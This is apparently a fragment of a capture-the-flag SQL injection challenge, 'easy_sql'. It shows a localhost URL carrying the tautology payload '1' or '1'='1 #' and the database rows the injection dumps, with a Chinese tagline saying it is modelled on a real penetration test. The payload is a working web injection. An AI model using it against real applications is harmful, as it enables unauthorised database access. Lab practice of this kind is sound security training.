 easy_sql
127.0.0.1:8302/?inject=1' or '1'='1 #
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}